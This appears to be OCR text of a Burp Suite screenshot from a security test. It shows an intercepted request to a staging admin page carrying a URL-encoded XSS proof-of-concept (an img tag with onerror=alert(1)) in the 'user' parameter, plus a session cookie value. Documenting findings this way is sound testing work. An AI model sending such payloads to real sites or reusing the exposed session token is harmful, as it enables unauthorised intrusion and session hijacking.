 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to https://staging.sekawan-uii.id:443 [45.13.255.245]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /si-penjaluran/admin/kelola/dosen?user=%3Cimg%20src=%27aaa%27%20onerror=alert(1)%3E HTTP/1.1
2 Host: staging.sekawan-uii.id
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ci_session=cb78e15909e6409ac0a70db5818311ac7a20d312
9 Upgrade-Insecure-Requests: 1
10
11